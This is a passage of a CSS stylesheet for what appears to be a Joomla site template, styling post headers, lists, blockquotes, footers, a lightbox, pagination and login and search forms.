  border: solid 1px #E89810;
  vertical-align: top;
  text-align: left;
}

.art-article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

.preview-cms-logo
{
  border: 0;
  margin: 1em 1em 0 0;
  float: left;
}

.image-caption-wrapper
{
  padding: 0 0 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper img
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper p
{
  font-size: 80%;
  text-align: right;
  margin: 0;
}

.art-postheader
{
  color: #353933;
  font-size: 22px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a.visited, .art-postheader a:hover, .art-postheader a.hovered
{
  font-size: 22px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postheader a, .art-postheader a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #B7780C;
}

.art-postheader a:visited, .art-postheader a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #747E70;
}

.art-postheader a:hover, .art-postheader a.hovered
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #F0A119;
}

.art-postheadericons, .art-postheadericons a, .art-postheadericons a:link, .art-postheadericons a:visited, .art-postheadericons a:hover
{
  font-size: 11px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #353933;
}

.art-postheadericons
{
  display: inline-block;
  padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #8E5E0A;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #4A5048;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #BB7B0D;
}

.art-postprinticon:before
{
  content: url('../images/system/printButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postprinticon:before
{
  bottom: 0;
}

.art-postemailicon:before
{
  content: url('../images/system/emailButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postemailicon:before
{
  bottom: 0;
}

.art-postediticon:before
{
  content: url('../images/system/edit.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postediticon:before
{
  bottom: 0;
}

.art-postcontent ul>li:before, .art-post ul>li:before, .art-textblock ul>li:before
{
  content: url('../images/postbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
  bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #353933;
  margin: 0 0 0 24px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
  padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
  padding-left: 9px;
}

.art-postcontent ul>li:before, .art-post ul>li:before, .art-textblock ul>li:before
{
  margin-left: -9px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
  margin: 1em 0 1em 24px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
  margin: 0.5em 0 0.5em 24px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  margin: 0 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
  overflow-x: visible;
  overflow-y: hidden;
}

blockquote
{
  background: #F6C776 url('../images/postquote.png') no-repeat scroll;
  border: 1px solid #F2AE39;
  padding: 0 0 0 24px;
  margin: 10px 10px 10px 50px;
  color: #080908;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  overflow: auto;
  clear: both;
}

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a, blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link, blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited, blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover
{
  color: #080908;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-align: left;
}

blockquote p, .art-postcontent blockquote p, .art-blockcontent blockquote p, .art-footer blockquote p
{
  margin: 0;
  margin: 2px 0 2px 15px;
}

.art-postmetadatafooter
{
  border: 1px solid #F2AE39;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  padding: 1px;
}

.art-postfootericons, .art-postfootericons a, .art-postfootericons a:link, .art-postfootericons a:visited, .art-postfootericons a:hover
{
  font-size: 11px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #353933;
}

.art-postfootericons
{
  display: inline-block;
  padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #8E5E0A;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #4A5048;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #BB7B0D;
}

.art-postcategoryicon:before
{
  content: url('../images/postcategoryicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postcategoryicon:before
{
  bottom: 0;
}

.art-posttagicon:before
{
  content: url('../images/posttagicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-posttagicon:before
{
  bottom: 0;
}

.art-postcommentsicon:before
{
  content: url('../images/postcommentsicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postcommentsicon:before
{
  bottom: 0;
}

.art-footer
{
  background: #F46F29;
  padding: 8px;
  margin: 10px auto 0;
  position: relative;
  color: #000000;
  font-size: 11px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: center;
}

.art-footer a, .art-footer a:link, .art-footer a:visited, .art-footer a:hover, .art-footer td, .art-footer th, .art-footer caption
{
  color: #000000;
  font-size: 11px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer p
{
  padding: 0;
  text-align: center;
}

.art-footer a, .art-footer a:link
{
  color: #664307;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.art-footer a:visited
{
  color: #171916;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.art-footer a:hover
{
  color: #664307;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-footer img
{
  border: none;
  margin: 0;
}

.art-rss-tag-icon
{
  background: url('../images/footerrssicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 25px;
  min-width: 25px;
  display: inline-block;
  text-indent: 28px;
  background-position: left center;
}

.art-rss-tag-icon:empty
{
  vertical-align: middle;
}

.art-footer ul>li:before
{
  content: url('../images/footerbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -13px;
}

.opera .art-footer ul>li:before
{
  bottom: 0;
}

.art-footer li
{
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #392504;
}

.art-footer ul>li, .art-footer ol
{
  padding: 0;
}

.art-footer ul>li
{
  padding-left: 13px;
}

.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #664307;
}

.art-page-footer
{
  position: relative;
  z-index: auto !important;
  padding: 1em;
  text-align: center !important;
  text-decoration: none;
  color: #614007;
}

img.art-lightbox
{
  cursor: pointer;
}

#art-lightbox-bg *
{
  padding: 0;
  margin: 0;
}

div#art-lightbox-bg
{
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  height: 100%;
  background-color: #000;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 9999;
}

img.art-lightbox-image
{
  -webkit-transition: opacity 350ms ease-in-out;
  -moz-transition: opacity 350ms ease-in-out;
  -o-transition: opacity 350ms ease-in-out;
  -ms-transition: opacity 350ms ease-in-out;
  transition: opacity 350ms ease-in-out;
  cursor: pointer;
  z-index: 10000;
  position: fixed;
  border: 6px solid #fff;
  border-radius: 3px;
  opacity: 0;
  filter: alpha(opacity=0);
}

img.art-lightbox-image.active
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.lightbox-error
{
  position: fixed;
  background: #fff;
  z-index: 100;
  opacity: 0.95;
  padding: 20px;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  width: 300px;
  height: 80px;
}

.loading
{
  position: fixed;
  background: #fff url('../images/preloader-01.gif') center center no-repeat;
  width: 32px;
  height: 32px;
  z-index: 10100;
  opacity: 0.5;
  padding: 10px;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
}

.arrow
{
  height: 100px;
  width: 82px;
  z-index: 10003;
  position: fixed;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.arrow.left
{
  left: 9px;
}

.arrow.right
{
  right: 9px;
}

.arrow:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.arrow.disabled
{
  display: none;
}

.arrow-t, .arrow-b
{
  height: 6px;
  width: 30px;
  left: 26px;
  background-color: #fff;
  position: relative;
  border-radius: 3px;
}

.arrow-t
{
  top: 38px;
}

.arrow-b
{
  top: 50px;
}

.close
{
  width: 22px;
  height: 22px;
  position: fixed;
  top: 30px;
  right: 39px;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.close:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.close .cw, .close .ccw
{
  position: absolute;
  top: 8px;
  left: -4px;
  width: 30px;
  height: 6px;
  background-color: #fff;
  border-radius: 3px;
}

.cw
{
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
}

.ccw
{
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}

.close-alt, .arrow-right-alt, .arrow-left-alt
{
  display: none;
  color: #fff;
  font-size: 2.5em;
}

.ie8 .close-alt, .ie8 .arrow-right-alt, .ie8 .arrow-left-alt
{
  display: block;
}

.ie8 .cw, .ie8 .ccw
{
  display: none;
}

.art-content-layout .art-sidebar1
{
  border-right: 1px solid #F2AE39;
  margin: 0 auto;
  width: 20%;
}

.art-content-layout .art-content
{
  margin: 0 auto;
}

.art-content-layout .art-sidebar2
{
  border-left: 1px solid #F2AE39;
  margin: 0 auto;
  width: 20%;
}

.art-blockheader .t, .art-vmenublockheader .t
{
  white-space: nowrap;
}

fieldset dl
{
  display: block;
  margin: 0;
  padding: 0;
  background: none;
}

fieldset dt
{
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 12em;
  height: 2em;
  margin: 0;
  padding: 0;
  float: left;
  clear: both;
  background: none;
  line-height: 2em;
  overflow: hidden;
}

fieldset dd
{
  display: block;
  min-height: 2em;
  margin: 0 0 0 12em;
  padding: 0;
  background: none;
  line-height: 2em;
}

fieldset label
{
  display: inline-block;
  width: 12em;
}

fieldset textarea
{
  vertical-align: text-top;
}

.img-fulltext-left, .img-intro-left
{
  float: left;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0.3em 0.3em 0;
  margin-top: .3em;
}

.img-fulltext-right, .img-intro-right
{
  float: right;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0 0.3em 0.3em;
  margin-top: .3em;
}

ul.pagenav
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

ul.pagenav li, ul.pagenav li:before
{
  display: block;
  background: none;
  margin: 0;
  padding: 0;
  width: 50%;
  text-align: center;
  content: normal;
}

ul.pagenav li.pagenav-prev
{
  float: left;
}

ul.pagenav li.pagenav-next
{
  margin: 0 0 0 50%;
}

div.item-page dl.tabs
{
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page dl.tabs:before
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  width: 1em;
  height: 2em;
  overflow: hidden;
}

div.item-page dl.tabs dt
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  height: 2em;
  overflow: hidden;
  border-left: solid 1px #E89810;
  border-top: solid 1px #E89810;
}

div.item-page dl.tabs dt h3
{
  margin: 0;
  padding: 0 1em;
  line-height: 2em;
  font-size: 100%;
  overflow: hidden;
}

div.item-page dl.tabs dt h3 a
{
  text-decoration: none;
}

div.item-page dl.tabs:after
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  border-left: solid 1px #E89810;
  content: " ";
  overflow: hidden;
  height: 2em;
}

div.item-page div.current
{
  clear: both;
  border: solid 1px #E89810;
}

div.item-page div.current dd.tabs
{
  margin: 0;
  padding: 0;
}

div.item-page .panel
{
  border: solid 1px #E89810;
  margin-top: -1px;
}

div.item-page .panel h3
{
  margin: 0;
  padding: 0;
}

div.item-page .panel h3 a
{
  display: block;
  padding: 6px;
  text-decoration: none;
}

div.item-page .panel h3.pane-toggler-down a
{
  border-bottom: solid 1px #E89810;
}

div.item-page .panel .pane-slider
{
  margin: 0;
  padding: 0;
}

div.item-page div.pagination ul
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page div.pagination li
{
  display: block;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
  float: left;
  white-space: nowrap;
}

div.item-page div.pagination:after
{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

#searchForm .phrases-box
{
  display: block;
  float: left;
}

#searchForm .ordering-box
{
  text-align: right;
}

#searchForm .phrases-box label, #searchForm .ordering-box label, #searchForm .only label
{
  display: inline-block;
  width: auto;
  height: 2em;
  margin: 0;
  padding: 0 0.3em;
}

#mod-finder-searchform label
{
  display: block;
}

#mod-finder-searchform input.inputbox
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

#login-form #form-login-username label, #login-form #form-login-password label
{
  display: block;
}

#login-form #form-login-username input, #login-form #form-login-password input
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

.breadcrumbs img
{
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
}

dl.stats-module
{
  padding: 0.3em 0 0.3em 0.3em;
  margin: 0;
}

dl.stats-module dt
{
  float: left;
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  width: 10em;
  padding: 0.3em 0.3em 0 0;
  margin: 0;
  font-weight: bold;
}

dl.stats-module dd
{
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  margin-left: 0 0 0 10em;
}

div.mod-languages ul
{
  margin: 0;
  padding: 0;
  list-style: none;
}

div.mod-languages li
{
  background: none;
  margin: 0 0.3em;
  padding: 0;
}

div.mod-languages ul.lang-inline li
{
  display: inline;
}

div.mod-languages ul.lang-block li
{
  display: block;
}

div.mod-languages img
{
  border: none;
  margin: 0;
  padding: 0;
}

div.clr
{
  clear: both;
}

#system-message ul li
{
  background-image: none;
}

ul.actions, ul.actions li, ul.actions li img
{
  display: inline;
  margin: 0;
  padding: 0;
  border: none;
}

ul.actions li
{
  background: none;
  list-style: none;
}

.items-row
{
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.items-row .item
{
  display: table-cell;
  vertical-align: top;
}

.items-row .row-separator
{
  display: none;
}

div.pagination p.counter
{
  display: inline-block;
  margin: 0 0.3em 0 0;
  padding: 0;
  background: none;
}

div.pagination ul, div.pagination ul li, div.pagination ul > li:before
{
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 0.3em;
  background: none;
  content: normal;
}

div.tip-wrap
{
  background: #fff;
  border: 1px solid #aaa;
}

div.tip-wrap div.tip
{
  padding: 0.3em;
}

div.tip-wrap div.tip-title
{
  font-weight: bold;
}

table.category
{
  width: 100%;
}

table.category thead th img
{
  padding: 0 0 0 0.3em;
  margin: 0;
  border: none;
}

span.hasTip a img
{
  padding: 0;
  margin: 0;
  border: none;
}

div.categories-list ul li span.item-title, div.cat-children ul li span.item-title
{
  display: block;
  margin: 0 0 0.3em 0;
}

div.categories-list ul li div.category-desc, div.cat-children ul li div.category-desc
{
  margin: 0 0 0.3em 0;
}

div.categories-list dl, div.cat-children dl
{
  display: block;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
}

div.categories-list dl dt, div.cat-children dl dt, div.categories-list dl dd, div.cat-children dl dd
{
  display: inline-block;
  padding: 0;
  margin: 0;
  background: none;
}

div.img_caption p.img_caption
{
  padding: 0.3em 0;
  margin: 0;
}
